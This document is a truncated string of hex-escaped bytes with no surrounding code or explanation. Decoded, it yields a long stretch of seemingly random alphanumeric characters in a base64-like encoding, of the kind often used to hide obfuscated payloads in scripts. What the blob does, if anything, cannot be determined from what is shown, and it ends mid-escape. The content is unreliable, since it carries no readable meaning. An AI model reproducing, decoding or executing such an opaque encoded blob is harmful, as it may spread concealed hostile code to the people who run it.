75\x4c\x4e\x41\x65\x6a\x64\x73\x66\x66\x4e\x72\x65\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x72\x75\x76\x7a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x6b\x72\x75\x76\x63\x7a\x65\x6e\x6a\x74\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x66\x66\x73\x41\x64\x62\x6a\x71\x78\x62\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x44\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x30\x71\x4b\x76\x69\x75\x77\x44\x64\x76\x75\x76\x72\x7a\x67\x35\x6a\x7a\x30\x6a\x52\x72\x75\x6a\x4b\x72\x75\x47\x52\x71\x74\x6e\x66\x41\x75\x6a\x52\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4b\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x72\x75\x76\x6a\x7a\x65\x6e\x62\x71\x31\x66\x73\x41\x64\x6a\x4a\x42\x4b\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x77\x48\x66\x71\x30\x66\x63\x73\x75\x66\x4b\x71\x4b\x44\x69\x75\x77\x44\x65\x6d\x65\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6a\x76\x72\x76\x66\x4b\x71\x30\x66\x70\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x31\x72\x75\x77\x47\x57\x73\x75\x66\x4f\x71\x4b\x44\x69\x77\x4e\x4c\x6a\x71\x74\x66\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x6a\x68\x73\x66\x66\x4e\x71\x74\x62\x66\x73\x77\x72\x55\x73\x77\x44\x64\x76\x75\x76\x72\x7a\x65\x6e\x62\x74\x66\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x68\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x72\x41\x64\x62\x6a\x71\x76\x6a\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x66\x64\x71\x75\x6a\x6a\x71\x4b\x65\x59\x71\x77\x44\x72\x7a\x30\x66\x64\x6d\x65\x66\x66\x76\x75\x76\x63\x7a\x65\x6e\x6a\x72\x31\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x6a\x71\x75\x66\x30\x71\x75\x6a\x57\x71\x4b\x66\x79\x75\x77\x4c\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x31\x6e\x62\x71\x75\x58\x72\x71\x77\x50\x72\x75\x75\x79\x57\x73\x77\x44\x73\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x42\x32\x44\x62\x71\x5a\x62\x62\x71\x4a\x62\x66\x71\x4d\x72\x64\x73\x75\x48\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x71\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x4b\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x71\x31\x71\x4b\x66\x79\x75\x77\x4c\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x67\x54\x66\x75\x77\x72\x64\x71\x75\x7a\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x4c\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x6d\x76\x66\x72\x72\x4a\x62\x6a\x7a\x32\x48\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x58\x71\x4b\x6e\x69\x75\x77\x44\x64\x72\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6e\x66\x72\x76\x4c\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x58\x66\x72\x75\x6a\x4b\x71\x30\x4c\x6e\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x66\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x43\x65\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x6f\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x30\x35\x63\x72\x75\x48\x72\x7a\x30\x6e\x76\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x6e\x66\x72\x75\x6a\x4b\x71\x30\x4c\x6d\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x31\x66\x72\x41\x64\x62\x6a\x71\x75\x50\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x4c\x66\x75\x75\x4c\x62\x72\x77\x44\x63\x6d\x65\x76\x7a\x7a\x65\x6e\x62\x75\x66\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x67\x75\x76\x6a\x63\x6d\x65\x4c\x62\x6e\x75\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x4f\x71\x4b\x6e\x69\x75\x77\x44\x65\x76\x75\x76\x7a\x7a\x67\x35\x6a\x7a\x30\x72\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x32\x54\x66\x77\x77\x72\x64\x71\x75\x76\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x73\x4c\x66\x73\x71\x4a\x62\x6a\x71\x75\x35\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x44\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x71\x30\x48\x72\x7a\x30\x6a\x52\x72\x76\x4c\x4b\x42\x4b\x50\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x66\x7a\x30\x76\x65\x77\x75\x6e\x65\x71\x30\x66\x62\x74\x66\x66\x62\x77\x4c\x66\x72\x72\x4a\x62\x6a\x7a\x31\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6a\x7a\x30\x66\x64\x6d\x65\x66\x6a\x41\x30\x76\x63\x7a\x65\x6e\x6a\x72\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x50\x6a\x71\x75\x66\x30\x71\x75\x6e\x30\x71\x4b\x66\x79\x75\x77\x4c\x63\x72\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x32\x4c\x62\x71\x75\x58\x72\x71\x76\x62\x72\x75\x75\x79\x57\x73\x77\x44\x4b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x6f\x75\x6a\x68\x73\x66\x66\x4e\x71\x4a\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x6d\x65\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x63\x41\x30\x76\x63\x7a\x65\x6e\x6a\x72\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x39\x72\x75\x4b\x69\x57\x73\x75\x66\x77\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x7a\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x72\x64\x66\x63\x71\x76\x48\x72\x41\x75\x6e\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x76\x75\x76\x6a\x7a\x65\x6e\x62\x73\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x6a\x75\x76\x6a\x4f\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x65\x57\x75\x76\x66\x67\x6d\x65\x4c\x4e\x45\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x6a\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x75\x4b\x6a\x68\x73\x66\x66\x4e\x71\x32\x54\x66\x73\x77\x72\x55\x73\x77\x44\x62\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x65\x57\x72\x76\x66\x4b\x71\x30\x66\x6b\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x72\x75\x76\x66\x67\x6d\x65\x4c\x4e\x44\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x41\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x50\x63\x71\x30\x48\x72\x7a\x30\x66\x52\x72\x76\x4c\x4b\x42\x4b\x50\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x6a\x75\x4b\x66\x4e\x71\x76\x6e\x62\x73\x66\x66\x73\x41\x64\x62\x6a\x71\x74\x4c\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x76\x4b\x6a\x66\x73\x66\x66\x4e\x72\x67\x54\x66\x75\x77\x72\x55\x73\x77\x44\x64\x72\x75\x76\x6a\x7a\x65\x6e\x62\x74\x4c\x66\x73\x41\x64\x6a\x4a\x41\x75\x66\x6e\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x75\x4d\x47\x57\x73\x75\x66\x73\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x77\x58\x63\x72\x75\x48\x72\x7a\x30\x65\x57\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x75\x4c\x4b\x71\x30\x66\x68\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4f\x71\x77\x44\x62\x75\x30\x66\x72\x74\x4d\x44\x6a\x76\x75\x4c\x62\x71\x78\x72\x62\x71\x30\x7a\x63\x71\x76\x48\x72\x41\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x75\x66\x62\x74\x66\x66\x62\x43\x76\x66\x72\x72\x4a\x62\x6a\x7a\x30\x35\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x52\x7a\x30\x66\x64\x6d\x65\x66\x6e\x6d\x65\x76\x63\x7a\x65\x6e\x6a\x72\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x54\x6a\x71\x75\x66\x30\x71\x75\x6a\x4b\x71\x4b\x66\x79\x75\x77\x4c\x63\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x64\x62\x66\x77\x77\x72\x64\x71\x75\x48\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x73\x66\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x74\x31\x66\x72\x72\x4a\x62\x6a\x7a\x31\x7a\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x31\x71\x4b\x76\x69\x75\x77\x44\x63\x76\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x76\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x6a\x76\x72\x75\x6a\x4b\x71\x30\x4c\x6a\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x4c\x66\x72\x41\x64\x62\x6a\x71\x77\x48\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x41\x65\x6a\x68\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x65\x45\x65\x6a\x62\x77\x66\x66\x50\x72\x65\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4b\x76\x66\x77\x77\x72\x64\x71\x75\x54\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x72\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x6a\x63\x6d\x65\x4c\x62\x42\x65\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x63\x41\x65\x6a\x62\x77\x66\x66\x50\x71\x5a\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x41\x30\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x52\x72\x75\x4c\x4b\x71\x30\x66\x64\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x41\x65\x76\x64\x71\x75\x6a\x6a\x71\x77\x72\x63\x72\x30\x48\x72\x7a\x30\x71\x57\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x4c\x76\x66\x75\x77\x72\x64\x71\x75\x39\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x73\x76\x66\x72\x41\x64\x62\x6a\x71\x74\x66\x63\x72\x30\x48\x41\x45\x75\x4c\x62\x45\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x4b\x44\x69\x75\x77\x44\x63\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6e\x76\x72\x76\x66\x4b\x71\x30\x66\x65\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x58\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x76\x66\x4f\x6d\x65\x4c\x62\x77\x4b\x6a\x68\x73\x66\x50\x35\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x45\x4c\x4c\x64\x72\x30\x6e\x62\x71\x4b\x4c\x63\x71\x74\x6a\x62\x41\x68\x44\x4e\x71\x75\x6d\x57\x71\x75\x54\x76\x72\x75\x6a\x4b\x71\x30\x4c\x68\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x30\x4c\x62\x71\x78\x72\x62\x72\x65\x50\x63\x71\x76\x48\x72\x41\x75\x65\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x75\x30\x66\x62\x74\x66\x66\x62\x6e\x31\x66\x72\x72\x4a\x62\x6a\x7a\x31\x6a\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x56\x7a\x30\x66\x64\x6d\x65\x66\x69\x6d\x65\x76\x63\x7a\x65\x6e\x6a\x73\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x76\x62\x72\x75\x4d\x47\x57\x73\x75\x66\x4b\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x32\x72\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4c\x50\x63\x71\x76\x48\x72\x41\x75\x6a\x76\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x41\x30\x76\x72\x7a\x65\x6e\x62\x72\x4c\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x67\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x6f\x75\x76\x66\x67\x6d\x65\x4c\x4e\x41\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x5a\x66\x63\x71\x30\x48\x72\x7a\x30\x6e\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x30\x76\x66\x77\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x71\x4b\x76\x66\x71\x4d\x72\x64\x73\x75\x31\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x66\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x76\x72\x75\x4d\x47\x57\x73\x75\x66\x57\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x75\x35\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x74\x4b\x6a\x66\x73\x66\x66\x4e\x71\x31\x76\x66\x75\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x73\x75\x76\x66\x71\x4d\x72\x64\x73\x75\x58\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x31\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x76\x66\x4f\x6d\x65\x4c\x62\x73\x4b\x6a\x68\x73\x66\x50\x35\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x45\x75\x76\x72\x73\x75\x66\x66\x7a\x30\x69\x57\x72\x76\x4c\x4b\x71\x30\x66\x71\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x7a\x72\x75\x4b\x69\x57\x73\x75\x65\x31\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x77\x48\x63\x71\x30\x48\x72\x7a\x30\x72\x76\x72\x76\x4c\x4b\x42\x4b\x4c\x4e\x72\x65\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x41\x30\x76\x7a\x7a\x65\x6e\x62\x72\x76\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x6b\x75\x76\x6a\x63\x6d\x65\x4c\x62\x74\x4b\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x30\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x64\x73\x66\x66\x4e\x71\x4d\x54\x66\x77\x77\x72\x55\x73\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x77\x44\x6a\x71\x75\x76\x4e\x72\x75\x72\x7a\x71\x30\x50\x64\x71\x75\x66\x6d\x75\x75\x66\x34\x75\x76\x66\x67\x6d\x65\x4c\x4e\x77\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x4c\x4e\x71\x75\x6d\x57\x71\x75\x39\x52\x72\x75\x6a\x4b\x71\x30\x4c\x65\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x73\x4b\x4c\x62\x71\x78\x72\x62\x71\x75\x35\x63\x71\x76\x48\x72\x41\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x62\x74\x66\x66\x62\x42\x4c\x66\x72\x72\x4a\x62\x6a\x7a\x32\x72\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x35\x71\x4b\x44\x69\x75\x77\x44\x63\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x69\x57\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x48\x52\x72\x75\x6a\x4b\x71\x30\x4c\x67\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x31\x66\x73\x71\x4a\x62\x6a\x71\x76\x7a\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x76\x4b\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x63\x76\x4b\x6a\x62\x77\x66\x66\x50\x71\x30\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x72\x76\x72\x75\x4c\x4b\x71\x30\x66\x6a\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x4c\x72\x75\x4d\x47\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x75\x31\x72\x75\x75\x79\x57\x73\x77\x44\x34\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x75\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x73\x71\x4b\x44\x69\x75\x77\x44\x64\x41\x30\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x65\x57\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x74\x62\x66\x75\x77\x72\x64\x71\x75\x50\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x77\x39\x72\x75\x75\x79\x57\x73\x77\x44\x30\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x50\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x4b\x6a\x64\x73\x66\x66\x4e\x71\x77\x54\x66\x77\x77\x72\x55\x73\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x4c\x73\x71\x77\x44\x62\x75\x30\x66\x69\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x6f\x75\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x77\x71\x4b\x76\x69\x75\x77\x44\x65\x41\x30\x76\x72\x7a\x67\x35\x6a\x7a\x30\x6e\x66\x72\x75\x4c\x4b\x71\x30\x66\x6f\x75\x76\x6a\x4f\x6d\x4d\x6e\x50\x71\x75\x31\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x31\x66\x73\x41\x64\x62\x6a\x71\x76\x6a\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x42\x65\x6a\x66\x73\x66\x66\x4e\x71\x74\x62\x66\x75\x77\x72\x55\x73\x77\x44\x64\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x66\x73\x77\x72\x64\x71\x75\x44\x72\x75\x4d\x47\x59\x79\x32\x35\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x4c\x4e\x7a\x30\x66\x74\x71\x76\x66\x6f\x7a\x30\x4c\x5a\x73\x75\x66\x62\x44\x65\x66\x65\x42\x65\x6a\x62\x77\x66\x66\x50\x71\x4d\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x50\x71\x75\x66\x6d\x75\x75\x66\x64\x75\x76\x66\x67\x6d\x65\x4c\x4e\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x77\x54\x4e\x71\x75\x6d\x57\x71\x75\x6d\x57\x72\x75\x6a\x4b\x71\x30\x4c\x66\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x73\x30\x4c\x62\x71\x78\x72\x62\x71\x5a\x4c\x63\x71\x76\x48\x72\x41\x75\x69\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x6d\x65\x76\x7a\x7a\x65\x6e\x62\x73\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x69\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x66\x6